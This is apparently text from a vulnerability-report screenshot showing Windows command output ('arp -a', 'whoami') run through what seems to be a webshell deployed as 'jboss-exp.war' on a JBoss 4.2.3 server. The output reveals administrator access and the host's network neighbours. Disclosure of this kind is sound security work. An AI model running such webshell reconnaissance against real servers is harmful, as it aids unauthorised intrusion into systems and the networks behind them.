 媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\> arp -a
接口: 192.168.200.204 --- 0xf
Internet 地址 物理地址 类型
192.168.200.203 00-15-5d-ce-b2-05 动态
192.168.201.255 ff-ff-ff-ff-ff-ff 静态
211.152.44.1 88-f0-31-b9-78-3f 动态
211.152.44.11 00-15-5d-ce-b2-11 动态
211.152.44.16 00-15-5d-ce-b2-08 动态
211.152.44.18 00-15-5d-ce-b2-11 动态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
225.141.65.117 01-00-5e-0d-41-75 静态
228.82.86.182 01-00-5e-52-56-b6 静态
229.245.114.118 01-00-5e-75-72-76 静态
231.10.13.60 01-00-5e-0a-0d-3c 静态
231.178.221.114 01-00-5e-32-dd-72 静态
232.30.63.36 01-00-5e-1e-3f-24 静态
233.184.108.36 01-00-5e-38-6c-24 静态
234.146.68.183 01-00-5e-12-44-b7 静态
235.16.52.116 01-00-5e-10-34-74 静态
236.210.58.59 01-00-5e-52-3a-3b 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\> whoami
eb003\administrator
www.wooyun.org
:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp6493896840590803830jboss-exp.war\>